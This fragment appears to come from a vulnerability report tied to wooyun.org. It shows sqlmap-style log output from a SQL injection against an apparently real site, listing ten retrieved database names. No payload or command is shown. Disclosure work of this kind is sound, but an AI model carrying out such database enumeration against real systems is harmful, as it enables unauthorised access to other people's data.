 [11:02:23] [INFO] retrieved: "msdb"
[11:02:24] [INFO] retrieved: "Northwind"
[11:02:24] [INFO] retrieved: "pubs"
[11:02:24] [INFO] retrieved: "tempdb"
available databases [10]:
[*] chinacachebbs
[*] distribution
[*] lanxun_new
[*] LanXunWeb
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[11:02:24] [WARNING] HTTP error codes detected during run:
www.wooyun.org